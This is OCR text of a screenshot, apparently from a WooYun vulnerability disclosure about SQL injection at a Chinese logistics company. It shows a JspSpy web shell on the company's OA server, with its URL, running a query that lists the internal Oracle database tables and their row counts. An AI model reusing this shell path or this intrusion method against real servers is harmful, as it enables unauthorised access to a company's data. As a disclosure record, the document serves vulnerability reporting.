 360安全浏览器 8.1
菜单
http://oa.xbwl.cn:89/m1/2.jsp
好123
广东新邦物流公司某站某站sql注
JspSpy
Run SQL query/queries on database / Switch Database : -- Select a DataBase --
select * from user_tables
Query
Export Export To File
Query#0 : select * from user_tables
TABLE_NAME TABLESPACE_NAME CLUSTER_NAME IOT_NAME STATUS PCT_FREE PCT_USED INI_TRANS MAX_TRANS INITIAL_EXTENT NEXT_EXTENT MIN_EXTENTS MAX_EXTENTS PCT_INCREASE FREELISTS FREELIST_GROUPS LOGGING BACKED_UP NUM_RO
VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 NUMBER NUMBER NUMBER NUMBER NUMBER NUMBER NUMBER NUMBER NUMBER NUMBER NUMBER VARCHAR2 VARCHAR2 NUMBER
WORKTASK_FORM OA VALID 10 1 255 65536 1 2147483645 YES N 0
WORKTASK_MONITOR OA VALID 10 1 255 65536 1 2147483645 YES N 0
WORKTASK_OPERATOR OA VALID 10 1 255 65536 1 2147483645 YES N 0
WORKTASK_REQUESTBASE OA VALID 10 1 255 65536 1 2147483645 YES N 0
WORKTASK_REQUESTLOG OA VALID 10 1 255 65536 1 2147483645 YES N 0
WORKTASK_REQUESTSEQUENCE OA VALID 10 1 255 65536 1 2147483645 YES N 1
WORKTASK_SELECTITEM OA VALID 10 1 255 65536 1 2147483645 YES N 30
WORKTASK_TASKFIELD OA VALID 10 1 255 65536 1 2147483645 YES N 30
WORKTASK_TASKLIST OA VALID 10 1 255 65536 1 2147483645 YES N 30
WRKTABLENAME75045152 OA VALID 10 1 255 65536 1 2147483645 YES N 0
XMLREPORT OA VALID 10 1 255 65536 1 2147483645 YES N 0
XMLREPORT_SHAREINFO OA VALID 10 1 255 65536 1 2147483645 YES N 0
YCUSER OA VALID 10 1 255 65536 1 2147483645 YES N 9139
WORKFLOW_REPORT OA VALID 10 1 255 65536 1 2147483645 YES N 324
WORKFLOW_REPORTDSPFIELD OA VALID 10 1 255 65536 1 2147483645 YES N 11251
WORKFLOW_REPORTTYPE OA VALID 10 1 255 65536 1 2147483645 YES N 12
WORKFLOW_REQUESTBASE OA VALID 10 1 255 3145728 1 2147483645 YES N 2646795
WORKFLOW_REQUESTLOG OA VALID 10 1 255 2097152 1 2147483645 YES N 1240074
WORKFLOW_REQUESTLOGSEQUENCE OA VALID 10 1 255 65536 1 2147483645 YES N 1
WORKFLOW_REQUESTMARK OA VALID 10 1 255 65536 1 2147483645 YES N 0
WORKFLOW_REQUESTSEQUENCE OA VALID 10 1 255 65536 1 2147483645 YES N 1
WORKFLOW_REQUESTUSERDEFAULT OA VALID 10 1 255 65536 1 2147483645 YES N 269
WORKFLOW_REQUESTVIEWLOG OA VALID 10 1 255 393216 1 2147483645 YES N 7285357
www.wooyun.org
加速器 下载 100%